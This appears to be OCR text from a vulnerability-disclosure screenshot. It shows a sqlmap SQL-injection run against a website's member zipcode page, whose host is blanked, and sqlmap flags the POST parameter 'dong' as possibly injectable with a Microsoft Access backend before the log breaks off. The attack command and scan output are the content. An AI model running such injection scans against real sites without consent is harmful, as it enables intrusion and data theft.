 C:\Python27\sqlmap>sqlmap.py -u "http:// /member/zipcode.html" -
-data "dong=a&sub1.x=21&sub1.y=13" --dbms=access
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:29:55
[16:29:55] [INFO] testing connection to the target URL
[16:30:00] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:30:02] [INFO] target URL is stable
[16:30:02] [INFO] testing if POST parameter 'dong' is dynamic
[16:30:03] [WARNING] POST parameter 'dong' does not appear dynamic
[16:30:04] [INFO] heuristic (basic) test shows that POST parameter 'dong' might
be injectable (possible DBMS: 'Microsoft Access')
[16:30:05] [INFO] testing for SQL injection on POST parameter 'dong'
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[16:30:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
www.wooyun.org
[16:30:23] [WARNING] reflective value(s) found and filtering out
[16:30:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mi